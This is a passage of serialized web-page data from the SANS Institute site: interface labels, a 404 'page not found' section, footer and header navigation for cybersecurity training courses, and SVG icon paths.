Area\",\"framework_single_page\":\"Framework\",\"homepage\":\"Homepage\",\"job_role_page\":\"Job Role\",\"learning_path_page\":\"Learning Path\",\"organization_landing_page\":\"Organization\",\"person\":\"Person\",\"job_roles_listing_page\":\"Job Roles\",\"podcast_single_page\":\"Podcast\",\"policy_single_page\":\"Policy\",\"poster_and_cheat_sheet_single\":\"Poster \u0026 Cheat Sheet\",\"resource_landing_page\":\"Resource\",\"summit_presentation_single\":\"Summit Presentation\",\"webinar_single\":\"Webinar\",\"white_paper_single\":\"Whitepaper\",\"webcast_single\":\"Webinar\",\"open_source_tools_single\":\"Open Source Tool\",\"open_source_tools_listing_page\":\"Open Source Tools\",\"blog_single_page\":\"Blog\",\"newsletter_ouch\":\"Newsletter OUCH\",\"newsletter_ouch_listing_page\":\"Newsletter OUCH\",\"newsletter_risk\":\"Newsletter RISK\",\"newsletter_risk_listing_page\":\"Newsletter RISK\",\"newsletter_newsbites\":\"Newsletter NewsBites\",\"newsletter_newsbites_listing_page\":\"Newsletter NewsBites\",\"podcast_listing_page\":\"Podcasts\",\"blog_listing_page\":\"Blogs\",\"webinar_listing_page\":\"Webinars\",\"posters_listing_page\":\"Posters \u0026 Cheat Sheets\",\"instructor_listing_page\":\"Instructors\",\"summit_presentation_listing_page\":\"Summit Presentations\",\"policy_listing_page\":\"Policies\",\"event_listing_page\":\"Events\",\"white_paper_listing_page\":\"Whitepapers\"}},\"header\":{\"mainNavigation\":\"Main tab navigation\",\"back\":\"Back\",\"tabpanelNavigation\":\"navigation for: \",\"viewAll\":\"View all\",\"close\":\"Close\",\"logo\":\"Go to homepage\",\"menu\":\"Menu\",\"search\":\"Search\",\"openSearch\":\"Open search\",\"closeSearch\":\"Close search\"},\"footer\":{\"legalNavigation\":\"Legal navigation\",\"logoNavigation\":\"Go to homepage\",\"socialNavigation\":\"Social Navigation\"},\"topbar\":{\"aria\":{\"dropdownNavigation\":\"Topbar dropdown navigation\",\"navigation\":\"Topbar navigation\"}},\"skipLinks\":{\"skipToMainContent\":\"Skip to main content\",\"skipToSearch\":\"Go to search\",\"skipToFooter\":\"Go to footer\"}},\"platformLinksAndDescription\":{\"apple\":\"Apple Podcasts\",\"listenOn\":\"Listen on\",\"readTranscript\":\"Read transcript\",\"spotify\":\"Spotify\",\"youtube\":\"YouTube\"},\"scheduleBlock\":{\"courses\":\"Courses\",\"coursesContactDescription\":\"Looking for group pricing?\",\"coursesContactLink\":\"Contact us!\",\"title\":\"Schedule\",\"register\":\"Register\",\"tabMobileLabel\":\"Select day:\",\"noResults\":{\"description\":\"Please try a different combination of filters and search again.\",\"title\":\"We couldn't find a match for your selection\"}},\"registrationOptions\":{\"includes\":\"Includes\",\"inPerson\":\"In person\",\"login\":\"Login to register\",\"online\":\"Live online\",\"priceFrom\":\"from\",\"register\":\"Register\",\"selectCourse\":\"Select course to Enroll\",\"soldOut\":\"Sold out\"},\"socials\":{\"share\":{\"facebook\":\"Share on facebook\",\"label\":\"Share\",\"link\":\"Copy link\",\"linkedin\":\"Share on linkedin\",\"x\":\"Share on X\"}},\"splitStandardTextBlock\":{\"aboutLabel\":\"About\",\"secondaryHeading\":\"Press \u0026 Media\"},\"stickyAnchorLinks\":{\"select\":\"Please select\",\"register\":\"Register\",\"jumpLabel\":\"Jump to:\",\"componentLabels\":{\"accordionSection\":\"FAQs\",\"contactCreditCard\":\"Credit Card Payment Support\",\"contactGenericContentBlock\":\"General Inquiries\",\"contactNavigationCards\":\"Helpful Resources\",\"contactPressAndMedia\":\"Press \u0026 Media Inquiries\",\"eventSingleCourses\":\"Quick Course Lister\",\"courseScheduleTable\":\"Schedule \u0026 Pricing\",\"courseSyllabus\":\"Syllabus\",\"courseSyllabusFaqs\":\"FAQs\",\"eventCarousel\":\"Upcoming Events\",\"profileWebinars\":\"Webcasts\",\"eventSplitContent\":\"Location\",\"featuredCardSection\":\"Event Highlights\",\"featuredCoursesWide\":\"Courses\",\"featuredFreeResources\":\"Resources\",\"focusAreaCourseCardCarousel\":\"Related Courses\",\"insightCardHolder\":\"Featured Content\",\"instructorsGrid\":\"Instructors\",\"jobRoleSkillCards\":\"Similar Roles\",\"profileSplitStandardTextBlock\":\"Profile\",\"promotionalContentBanner\":\"Promotional Content Banner\",\"readMoreSection\":\"Overview\",\"registerBlock\":\"Courses\",\"registerBlockCourses\":\"Courses2\",\"relatedCoursesCarousel\":\"Courses\",\"relatedEventsCarousel\":\"Upcoming Events\",\"scheduleBlock\":\"Schedule\",\"speakersGrid\":\"Speakers\",\"studentReviews\":\"Student Reviews\",\"contactForm\":\"Connect with a Training Advisor\"}},\"price\":\"Excl. Tax\",\"newsletter\":{\"types\":{\"newsbites\":\"Newsbites\",\"ouch\":\"OUCH\",\"@risk\":\"@RISK\"},\"title\":\"Subscribe to SANS Newsletters\",\"newsletterSelectionError\":\"At least one newsletter must be selected\",\"email\":\"Your Email\",\"subscribedTo\":\"You subscribed to\",\"subscribedSuccess\":\"Thank you for subscribing to the SANS Newsletters!\",\"location\":\"Location\",\"selectCountry\":\"Select your country\",\"selectNewsletters\":\"Select newsletters\",\"serverError\":\"Unable to process your newsletter subscription. Please try again later.\"},\"newsletters\":{\"ouch\":{\"editorial\":{\"translatorHeader\":\"OUCH! Translators\"},\"download_translations\":\"Download Translations\",\"content\":\"Guest Editor\",\"learn_more\":\"Learn More\",\"read_more\":\"Read More\",\"downloadTranslations\":{\"header\":\"Download translations\",\"downloadLanguage\":\"Download {language}\"}},\"newsletter\":\"Newsletter\",\"sponsors\":\"Sponsors\",\"issue\":\"ISSUE {issue}\",\"volume\":\"VOLUME {volume}\",\"sponsors_description\":\"Short description of the section to provide users context and value of the content being featured in this carousel.\",\"read_more_newsletter\":\"Read more newsletters\",\"risk\":{\"internet_storm_center_spotlight\":\"Internet Storm Center Spotlight\",\"recent_security_issues\":\"Internet Storm Center Entries\",\"security_news\":\"Recent CVEs\",\"sponsors\":\"Sponsors\",\"read_more\":\"Read More\"},\"newsbites\":{\"top_of_the_news\":\"Top of the News\",\"rest_of_the_news\":\"The Rest of the Week's News\",\"view_older_issues\":\"View Older Issues\",\"view_older_issues_content\":\"Catch up on recent editions of NewsBites or browse our full archive of expert-curated cybersecurity news.\",\"read_more_newsletter\":\"Browse Archive\",\"editorsNotes\":\"Editor's Notes\",\"internet_storm_center_tech_corner\":\"Internet Storm Center Tech Corner\",\"readMoreIn\":\"Read more in\",\"sponsors\":\"Sponsors\",\"read_more\":\"Read More\"}},\"languages\":{\"english\":\"English\",\"arabic\":\"Arabic\",\"bahasa\":\"Bahasa\",\"bosnian\":\"Bosnian\",\"bulgarian\":\"Bulgarian\",\"chineseSimplified\":\"Chinese Simplified\",\"chineseTraditionalTaiwanese\":\"Chinese Traditional Taiwanese\",\"danish\":\"Danish\",\"dutch\":\"Dutch\",\"farsi\":\"Farsi\",\"finnish\":\"Finnish\",\"frenchCanadian\":\"French Canadian\",\"french\":\"French\",\"georgian\":\"Georgian\",\"german\":\"German\",\"hebrew\":\"Hebrew\",\"hindi\":\"Hindi\",\"hungarian\":\"Hungarian\",\"indonesian\":\"Indonesian\",\"italian\":\"Italian\",\"japanese\":\"Japanese\",\"korean\":\"Korean\",\"latvian\":\"Latvian\",\"lithuanian\":\"Lithuanian\",\"malaysian\":\"Malaysian\",\"norwegian\":\"Norwegian\",\"persian\":\"Persian\",\"polish\":\"Polish\",\"portuguese\":\"Portuguese\",\"romanian\":\"Romanian\",\"russian\":\"Russian\",\"serbian\":\"Serbian\",\"spanish\":\"Spanish\",\"swedish\":\"Swedish\",\"turkish\":\"Turkish\",\"urdu\":\"Urdu\"},\"contactForm\":{\"title\":\"Connect with a Training Advisor\",\"paragraph\":\"Speak with one of our representatives to learn how SANS can support you and your organization's cybersecurity training needs.\",\"interestedIn\":\"What are you interested in?\",\"selectInterestedIn\":\"Select a service\",\"interestedDetails\":\"Anything specific?\",\"selectInterestedDetails\":\"Select a specific service\",\"interestedInSelectionError\":\"Please select an interest\",\"firstName\":\"First Name\",\"lastName\":\"Last Name\",\"email\":\"Email\",\"phoneNumber\":\"Phone number\",\"organizationName\":\"Organization Name\",\"jobTitle\":\"Job Title\",\"industry\":\"Industry\",\"selectIndustry\":\"Select industry\",\"country\":\"Country\",\"selectCountry\":\"Select your country\",\"state\":\"State\",\"selectState\":\"Select your state\",\"selectStateError\":\"Please select your state\",\"message\":\"Message\",\"successMessage\":\"Thank you for contacting SANS! One of our team members will be reaching out shortly to discuss in further detail.\",\"errorGeneric\":\"Unable to process your contact request. Please try again later.\",\"submitNotice\":\"By providing this information, you agree to the processing of your personal data by SANS as described in our \u003clink\u003ePrivacy Policy\u003c/link\u003e.\",\"serverError\":\"Unable to process your contact form. Please try again later.\"},\"error\":{\"notFoundPage\":{\"ctaLabel\":\"Back to homepage\",\"title\":\"Looks like you`re trying to access a page or resource that has gone undercover\"},\"courseSinglePage\":{\"missingUsps\":\"We're updating our course schedule - please check back later.\"}},\"urls\":{\"login\":\"/account/login\",\"events\":\"/cyber-security-training-events\"},\"resourceCards\":{\"title\":{\"newsletter\":\"Newsletter\",\"blog_single_page\":\"Blog\",\"podcast_single_page\":\"Podcast\",\"open_source_tools_single\":\"Open Source Tools\",\"white_paper_single\":\"Whitepaper\",\"poster_and_cheat_sheet_single\":\"Poster \u0026 Cheat Sheets\",\"summit_presentation_single\":\"Summit Presentation\",\"policy_single_page\":\"Policy template\",\"webinar_single\":\"Webinar\"},\"icon\":{\"label\":{\"season\":\"Season {season}\",\"newsletterIssue\":\"Issue #{number}\",\"newsletterVolume\":\"Volume #{number}\"}}},\"notice\":{\"discountDeadlineLabel\":\"Hotel Group Discount Deadline\",\"refundDeadlineLabel\":\"Refund Deadline\",\"title\":\"Important Dates\",\"earlyBirdTitle\":\"Early Bird Offer\",\"earlyBirdDescription\":\"Save {discount} {currencyType} using the code \\\"{couponCode}\\\" and pay for any 4-6 day course (excluding Beta Courses and 300 Level Courses) by {validUntilDate}.\"}},\"children\":\"$L16\"}]\n"])</script><script>self.__next_f.push([1,"16:[\"$\",\"$L17\",null,{\"defaultTheme\":\"system\",\"enableColorScheme\":false,\"children\":[[\"$\",\"$L18\",null,{}],[\"$\",\"$L19\",null,{}],\"$L1a\",[\"$\",\"main\",null,{\"id\":\"main\",\"children\":[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$1b\",\"errorStyles\":[],\"errorScripts\":[],\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L1c\",[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L1d\"]}]\n"])</script><script>self.__next_f.push([1,"1c:[\"$\",\"div\",null,{\"className\":\"c-not-found-section\",\"children\":[[\"$\",\"div\",null,{\"id\":\"$undefined\",\"className\":\"c-grid not-found-section__hero grid--has-container grid--columns-12\",\"children\":[[\"$\",\"div\",null,{\"id\":\"$undefined\",\"className\":\"grid__item grid__item--col-start-1 grid__item--col-start-tablet-2 grid__item--col-start-desktop-4 grid__item--col-end-13 grid__item--col-end-tablet-12 grid__item--col-end-desktop-10 not-found-section__details\",\"children\":[[\"$\",\"h1\",null,{\"className\":\"c-heading heading--is-h3 heading--is-h3-desktop not-found-section__title\",\"children\":\"Looks like the page you're looking for doesn't exist or has moved.\"}],[\"$\",\"$L1e\",null,{\"asElement\":\"$1f\",\"href\":\"/\",\"icon\":\"arrow-right-heavy\",\"variant\":\"primary\",\"children\":\"Redirect to homepage\"}],false]}],[\"$\",\"span\",null,{\"className\":\"not-found-section__code\",\"children\":\"404\"}]]}],false]}]\n"])</script><script>self.__next_f.push([1,"1d:[\"$\",\"footer\",null,{\"className\":\"c-footer\",\"id\":\"footer\",\"children\":[\"$\",\"div\",null,{\"className\":\"c-container\",\"children\":[\"$L20\",[\"$\",\"$L21\",null,{\"navigation\":[{\"items\":[{\"href\":\"/about\",\"isExternalLink\":false,\"label\":\"About\",\"target\":\"$undefined\"},{\"href\":\"/instructors\",\"isExternalLink\":false,\"label\":\"Instructors\",\"target\":\"$undefined\"},{\"href\":\"/mlp/careers\",\"isExternalLink\":false,\"label\":\"Careers\",\"target\":\"$undefined\"},{\"href\":\"/press\",\"isExternalLink\":false,\"label\":\"Press\",\"target\":\"$undefined\"}],\"label\":\"Company\"},{\"items\":[{\"href\":\"/about/contact\",\"isExternalLink\":false,\"label\":\"Contact\",\"target\":\"_self\"},{\"href\":\"/frequently-asked-questions\",\"isExternalLink\":false,\"label\":\"FAQs\",\"target\":\"_self\"},{\"href\":\"https://partnerportal.sans.org/?_gl=1*leto7p*_gcl_aw*R0NMLjE3NDQ3OTUxNjYuQ2owS0NRandxdjJfQmhDMEFSSXNBRmI1QWM4TW5jZzYyX2tYRWxBNTJTV2c5TmZHRlF5RTNGaG96X09rM2laRXJ2RDd0NHR0UXdsLVBBVWFBdXN6RUFMd193Y0I.*_ga*MTEwOTM1MTUzLjE3MzYxODIwNzQ.*_ga_18EC69JQ0P*MTc0NTU5MTYxOC4yNzAuMS4xNzQ1NTk3MDgyLjQzLjAuMA..\",\"isExternalLink\":true,\"label\":\"Partner Portal\",\"target\":\"_self\"},{\"href\":\"/legal\",\"isExternalLink\":false,\"label\":\"Legal\",\"target\":\"_self\"}],\"label\":\"Help \u0026 Support\"},{\"items\":[{\"href\":\"/work-study-program\",\"isExternalLink\":false,\"label\":\"Work Study Program\",\"target\":\"$undefined\"},{\"href\":\"/mlp/cyber-academies\",\"isExternalLink\":false,\"label\":\"Academies \u0026 Programs\",\"target\":\"$undefined\"},{\"href\":\"/partnerships\",\"isExternalLink\":false,\"label\":\"Workforce Development Partnerships\",\"target\":\"$undefined\"},{\"href\":\"/for-organizations/public-sector/state-local-le-program\",\"isExternalLink\":false,\"label\":\"Law Enforcement\",\"target\":\"$undefined\"},{\"href\":\"/mlp/skillsfuture-singapore\",\"isExternalLink\":false,\"label\":\"SkillsFuture Singapore\",\"target\":\"$undefined\"},{\"href\":\"https://www.sans.edu/\",\"isExternalLink\":true,\"label\":\"Degree Programs\",\"target\":\"$undefined\"}],\"label\":\"Training Programs\"},{\"items\":[{\"href\":\"/member-benefits\",\"isExternalLink\":false,\"label\":\"Become a SANS Member\",\"target\":\"$undefined\"},{\"href\":\"/teach\",\"isExternalLink\":false,\"label\":\"Become an Instructor\",\"target\":\"$undefined\"},{\"href\":\"/sponsorship\",\"isExternalLink\":false,\"label\":\"Become a Sponsor\",\"target\":\"$undefined\"},{\"href\":\"/cyber-security-summit/speak-at-a-summit\",\"isExternalLink\":false,\"label\":\"Speak at a Summit\",\"target\":\"$undefined\"},{\"href\":\"/about/awards\",\"isExternalLink\":false,\"label\":\"Award Programs\",\"target\":\"$undefined\"},{\"href\":\"/for-organizations/ciso-network\",\"isExternalLink\":false,\"label\":\"Join the CISO Network\",\"target\":\"$undefined\"}],\"label\":\"Get Involved\"}],\"title\":\"The Highest Standard in Cybersecurity Education Since 1989\"}],\"$L22\"]}]}]\n"])</script><script>self.__next_f.push([1,"23:T5f7,"])</script><script>self.__next_f.push([1,"M7.53 13.095C4.945 9.15 2.576 6.678 2.576 3.947c0-1.994 1.008-3.22 2.588-3.22 2.323 0 4.252 3.514 4.778 9.744h.734V.433H9.94l-.965 1.91C7.926.91 6.521 0 5.163 0 2.488.001.339 2.624.339 7.263c0 4.9 2.149 8.205 4.691 12.021 2.763 4.117 4.385 7.18 4.385 9.652 0 1.95-1.184 3.048-2.762 3.048-2.893 0-5.48-3.86-5.744-11.302H0v12.114h.91l1.183-2.306C3.583 32.224 4.986 33 6.828 33c3.157 0 5.394-3.124 5.394-8.196 0-4.076-1.886-7.503-4.691-11.709m51.9 19.038c-2.544 0-4.852-3.143-5.55-8.682h6.514c1.16 2.078 1.8 3.926 1.8 5.477 0 1.951-1.184 3.206-2.764 3.206m-23.353-9.72V5.898l7.23 16.514h-7.23zm-1.225 4.6c0 3.076-.014 4.572-2.208 4.572h-1.388l-1.43-8.133h5.026zm-15.504-4.6 2.744-16.062 2.656 16.062zm40.96-9.318c-2.586-3.945-4.953-6.417-4.953-9.148 0-1.994 1.007-3.22 2.585-3.22 2.325 0 4.254 3.514 4.78 9.744h.659V.433h-.66l-.964 1.91C60.703.91 59.3 0 57.94 0c-2.674 0-4.822 2.623-4.822 7.262 0 4.899 2.148 8.3 4.691 12.117.708 1.055 1.341 2.167 1.89 3.033h-5.94c-.033-.692-.056-.866-.071-1.731h-.984v1.73h-4.201V5.032c0-2.731.175-3.73 2.45-3.685V.433h-6.825v.913c2.1 0 2.976 1.258 2.976 4.119v14.352L39.308.433h-6.382V1.3h1.924v21.113h-5.238L25.773.433h-3.859L16.57 27.12c-.527 2.687-.442 4.054-3.068 4.445v.886h7.175v-.886c-1.924-.044-2.448-.565-2.448-1.952 0-.607.047-1.13.09-1.519l.793-4.643h5.875l1.316 8.134h-2.475v.866h15.926v-.886c-2.45-.174-3.676-1.562-3.676-4.813V23.45h7.736l3.784 9h.906v-9h4.201v9.345h.984l1.184-2.307C56.362 32.225 57.765 33 59.607 33 62.763 33 65 29.876 65 24.804c0-4.076-1.886-7.503-4.691-11.709z"])</script><script>self.__next_f.push([1,"22:[\"$\",\"div\",null,{\"className\":\"footer__copy\",\"children\":[[\"$\",\"$L1f\",null,{\"aria-label\":\"Go to homepage\",\"className\":\"footer__copy-logo-link\",\"href\":\"/\",\"children\":[\"$\",\"svg\",null,{\"className\":\"footer__copy-logo\",\"height\":\"$undefined\",\"width\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 65 33\",\"fill\":\"none\",\"ref\":\"$undefined\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"$23\"}]}]}],[\"$\",\"nav\",null,{\"aria-label\":\"Social Navigation\",\"className\":\"footer__socials\",\"children\":[[\"$\",\"$L1f\",\"0\",{\"aria-label\":\"LinkedIn\",\"className\":\"footer__socials-link\",\"href\":\"https://www.linkedin.com/company/sans-institute\",\"title\":\"LinkedIn\",\"target\":\"_blank\",\"children\":[\"$\",\"svg\",null,{\"className\":\"footer__socials-link-icon\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"ref\":\"$undefined\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M26.154 4H5.846A1.846 1.846 0 0 0 4 5.846v20.308A1.846 1.846 0 0 0 5.846 28h20.308A1.846 1.846 0 0 0 28 26.154V5.846A1.846 1.846 0 0 0 26.154 4m0 22.154H5.846V5.846h20.308zm-13.846-12v7.384a.923.923 0 0 1-1.847 0v-7.384a.923.923 0 0 1 1.847 0m10.154 3.23v4.154a.923.923 0 1 1-1.847 0v-4.153a2.308 2.308 0 1 0-4.615 0v4.153a.923.923 0 0 1-1.846 0v-7.384a.923.923 0 0 1 1.822-.206 4.153 4.153 0 0 1 6.486 3.437m-9.693-6.46a1.385 1.385 0 1 1-2.77-.001 1.385 1.385 0 0 1 2.77 0\"}]}]}],[\"$\",\"$L1f\",\"1\",{\"aria-label\":\"X\",\"className\":\"footer__socials-link\",\"href\":\"https://x.com/SANSInstitute\",\"title\":\"X\",\"target\":\"_blank\",\"children\":[\"$\",\"svg\",null,{\"className\":\"footer__socials-link-icon\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"ref\":\"$undefined\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"m26.838 26.45-7.82-12.29 7.716-8.489a1 1 0 0 0-1.479-1.344l-7.35 8.085-5.058-7.949A1 1 0 0 0 12.004 4H6.007a1 1 0 0 0-.843 1.537l7.82 12.288-7.716 8.495a.999.999 0 1 0 1.479 1.344l7.35-8.085 5.058 7.949a1 1 0 0 0 .844.457h5.996a1 1 0 0 0 .843-1.535m-6.291-.464L7.827 6h3.623l12.725 19.987z\"}]}]}],[\"$\",\"$L1f\",\"2\",{\"aria-label\":\"YouTube\",\"className\":\"footer__socials-link\",\"href\":\"https://www.youtube.com/@SANSInstitute\",\"title\":\"YouTube\",\"target\":\"_blank\",\"children\":\"$L24\"}],\"$L25\"]}],\"$L26\"]}]\n"])</script><script>self.__next_f.push([1,"24:[\"$\",\"svg\",null,{\"className\":\"footer__socials-link-icon\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"ref\":\"$undefined\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"m20.555 15.168-6-4A1 1 0 0 0 13 12v8a1 1 0 0 0 1.555.832l6-4a1 1 0 0 0 0-1.665M15 18.13v-4.256L18.198 16zM29.291 8.69a3 3 0 0 0-1.811-2.05C23.195 4.985 16.375 5 16 5S8.805 4.985 4.52 6.64a3 3 0 0 0-1.811 2.05C2.385 9.938 2 12.218 2 16s.385 6.063.709 7.31a3 3 0 0 0 1.811 2.051C8.625 26.945 15.05 27 15.918 27h.165c.867 0 7.296-.055 11.397-1.639a3 3 0 0 0 1.811-2.051c.324-1.25.709-3.527.709-7.31s-.385-6.062-.709-7.31m-1.936 14.125a1 1 0 0 1-.596.686c-3.957 1.528-10.685 1.5-10.75 1.5H16c-.068 0-6.791.025-10.75-1.5a1 1 0 0 1-.596-.686C4.35 21.674 4 19.571 4 16s.35-5.674.645-6.809a1 1 0 0 1 .596-.691C9.056 7.026 15.45 7 15.973 7h.033c.068 0 6.798-.022 10.75 1.5a1 1 0 0 1 .596.686C27.65 10.326 28 12.43 28 16s-.35 5.674-.645 6.809z\"}]}]\n"])</script><script>self.__next_f.push([1,"25:[\"$\",\"$L1f\",\"3\",{\"aria-label\":\"Facebook\",\"className\":\"footer__socials-link\",\"href\":\"https://www.facebook.com/sansinstitute/\",\"title\":\"Facebook\",\"target\":\"_blank\",\"children\":[\"$\",\"svg\",null,{\"className\":\"footer__socials-link-icon\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"ref\":\"$undefined\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M16 4a12 12 0 1 0 12 12A12.013 12.013 0 0 0 16 4m.923 22.111V18.77h2.77a.923.923 0 1 0 0-1.846h-2.77v-2.77a1.846 1.846 0 0 1 1.846-1.845h1.846a.923.923 0 0 0 0-1.847H18.77a3.69 3.69 0 0 0-3.692 3.693v2.77h-2.77a.923.923 0 1 0 0 1.845h2.77v7.342a10.154 10.154 0 1 1 1.846 0\"}]}]}]\n"])</script><script>self.__next_f.push([1,"26:[\"$\",\"small\",null,{\"className\":\"footer__copy-nav\",\"children\":[[\"$\",\"div\",null,{\"className\":\"footer__copyright\",\"children\":[\"$\",\"nav\",null,{\"aria-label\":\"Legal navigation\",\"className\":\"footer__copy-nav-list\",\"children\":[[\"$\",\"$L1f\",\"0\",{\"className\":\"footer__copy-nav-list-link\",\"href\":\"/legal/privacy\",\"target\":\"_blank\",\"children\":\"Privacy Policy\"}],[\"$\",\"$L1f\",\"1\",{\"className\":\"footer__copy-nav-list-link\",\"href\":\"/legal/terms-conditions\",\"target\":\"$undefined\",\"children\":\"Terms and Conditions\"}],[\"$\",\"$L1f\",\"2\",{\"className\":\"footer__copy-nav-list-link\",\"href\":\"/legal/do-not-share-sell\",\"target\":\"_blank\",\"children\":\"Do Not Sell/Share My Personal Information\"}],[\"$\",\"$L1f\",\"3\",{\"className\":\"footer__copy-nav-list-link\",\"href\":\"/legal/cookie-notice\",\"target\":\"$undefined\",\"children\":\"Cookie Notice\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"footer__trademark\",\"children\":[[\"$\",\"span\",null,{\"className\":\"c-text footer__copy-nav-trademark\",\"children\":[\"© \",2026,\" \",\"The Escal Institute of Advanced Technologies, Inc. d/b/a SANS Institute.\"]}],[\"$\",\"span\",null,{\"className\":\"c-text footer__copy-nav-trademark\",\"children\":[\"Our \",[\"$\",\"$L1f\",null,{\"href\":\"/legal/terms-conditions\",\"children\":\"Terms and Conditions\"}],\" detail our trademark and copyright rights. Any unauthorized use is expressly prohibited.\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"1a:[\"$\",\"$L27\",null,{\"children\":[false,false,[\"$\",\"$L28\",null,{\"headerData\":{\"headerCta\":{\"href\":\"/about/contact#connect-with-a-training-advisor\",\"label\":\"Contact Sales\",\"size\":\"regular\",\"target\":\"_top\",\"variant\":\"primary\"},\"logo\":\"logo\",\"menuItems\":[{\"bottomBar\":{\"cta\":{\"href\":\"/course-preview\",\"isExternalLink\":false,\"label\":\"Learn More\",\"target\":\"$undefined\"},\"description\":\"Experience SANS training through course previews.\",\"title\":\"Get a Free Hour of SANS Training\"},\"featuredItemCard\":{\"title\":\"Featured Course\",\"courseCard\":{\"buttons\":{\"primary\":{\"href\":\"/cyber-security-courses/applied-data-science-machine-learning#schedule-pricing\"},\"secondary\":{\"href\":\"/cyber-security-courses/applied-data-science-machine-learning\"}},\"image\":{\"alt\":\"SEC595: Applied Data Science and AI/Machine Learning for Cybersecurity Professionals\",\"height\":792,\"src\":\"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta744d1449d56747e/68cc24727ca471dde41357dd/course-cards_cyber-defense_SEC595_1514x792.png\",\"width\":1514},\"labels\":{\"code\":\"SEC595\",\"focusArea\":\"Cyber Defense, Artificial Intelligence\"},\"title\":\"SEC595: Applied Data Science and AI/Machine Learning for Cybersecurity Professionals\"},\"cta\":{\"href\":\"/cyber-security-courses\",\"label\":\"View All Courses\",\"size\":\"$undefined\",\"target\":\"$undefined\",\"variant\":\"$undefined\"}},\"href\":\"/cyber-security-training-overview\",\"itemsSingle\":[{\"description\":\"Build cyber prowess with training from renowned experts\",\"href\":\"/cybersecurity-courses\",\"icon\":\"courses-cards-three\",\"label\":\"Courses\",\"target\":\"$undefined\"},{\"description\":\"Multiple training options to best fit your schedule and preferred learning style\",\"href\":\"/cyber-security-training-formats\",\"icon\":\"training\",\"label\":\"Ways to Train\",\"target\":\"$undefined\"},{\"description\":\"Hands-on training to keep you at the top of your game\",\"href\":\"/cyber-ranges\",\"icon\":\"hands-on-solutions\",\"label\":\"Cyber Ranges\",\"target\":\"$undefined\"},{\"description\":\"Expert-led training at locations around the world\",\"href\":\"/cyber-security-training-events\",\"icon\":\"location\",\"label\":\"Training Events \u0026 Summits\",\"target\":\"_self\"},{\"description\":\"Demonstrate cybersecurity expertise with GIAC certifications\",\"href\":\"/cyber-security-certifications\",\"icon\":\"sealcheck-certification\",\"label\":\"Certifications\",\"target\":\"$undefined\"},{\"description\":\"Upcoming workshops, webinars and local events\\n\",\"href\":\"/free-cybersecurity-events\",\"icon\":\"calendar-check\",\"label\":\"Free Training Events\",\"target\":\"$undefined\"},{\"description\":\"Harden enterprise security with end-user and role-based training\",\"href\":\"/for-organizations/workforce\",\"icon\":\"shield-workforce\",\"label\":\"Workforce Security and Risk Training \",\"target\":\"$undefined\"},{\"description\":\"Train with world-class cybersecurity experts who bring real-world expertise to class.\",\"href\":\"/instructors\",\"icon\":\"user-private-training\",\"label\":\"Meet Our Instructors\",\"target\":\"$undefined\"}],\"label\":\"Training\"},{\"bottomBar\":{\"cta\":{\"href\":\"/about/contact\",\"isExternalLink\":false,\"label\":\"Contact us\",\"target\":\"$undefined\"},\"description\":\"Let us help.\",\"title\":\"Can't find what you are looking for?\"},\"featuredItemCard\":{\"title\":\"Featured\",\"learningPathsCard\":{\"cta\":{\"href\":\"/cybersecurity-focus-areas/ai\",\"label\":\"Learn more\"},\"description\":\"Artificial Intelligence (AI) Cyber Security Training and Resources Ensure professionals at every level are prepared to navigate the complexities of an AI-driven future, equipping them with critical understanding of AI-powered threats and the skills to leverage AI to enhance security operations.\",\"focusArea\":\"ai\",\"icon\":\"related\",\"title\":\"NEW - AI Security Training\"},\"cta\":{\"href\":\"/cybersecurity-focus-areas\",\"label\":\"View all Focus Areas\",\"size\":\"$undefined\",\"target\":\"$undefined\",\"variant\":\"$undefined\"}},\"href\":\"/learning-paths\",\"itemsSingle\":[{\"description\":\"Chart your path to job-specific training courses\",\"href\":\"/cybersecurity-focus-areas\",\"icon\":\"focus\",\"label\":\"By Focus Area\",\"target\":\"$undefined\"},{\"description\":\"Give your cybersecurity career the right foundation for success\",\"href\":\"/mlp/new-to-cyber\",\"icon\":\"new\",\"label\":\"New to Cyber\",\"target\":\"$undefined\"},{\"description\":\"Find the courses and certifications that align with our current or desired role\",\"href\":\"/job-roles\",\"icon\":\"briefcase-management\",\"label\":\"By Job Role\",\"target\":\"$undefined\"},{\"description\":\"Training designed to help security leaders reduce organizational risk\",\"href\":\"/cybersecurity-focus-areas/leadership\",\"icon\":\"ranking\",\"label\":\"Leadership\",\"target\":\"$undefined\"},{\"description\":\"Explore how SANS courses align with leading cybersecurity skills frameworks including NICE, ECSF and DoD 8140\",\"href\":\"/frameworks-and-directives\",\"icon\":\"atom\",\"label\":\"By Skills Framework or Directive\",\"target\":\"$undefined\"},{\"description\":\"Gain the skills, certifications, and confidence to launch or advance your cybersecurity career.\",\"href\":\"https://www.sans.edu/\",\"icon\":\"degree\",\"label\":\"Degree and Certificate Programs\",\"target\":\"$undefined\"},{\"description\":\"Find the right training path based on critical skills\",\"href\":\"/cyber-security-skills-roadmap\",\"icon\":\"learning-paths\",\"label\":\"By Skills Roadmap\",\"target\":\"$undefined\"}],\"label\":\"Learning 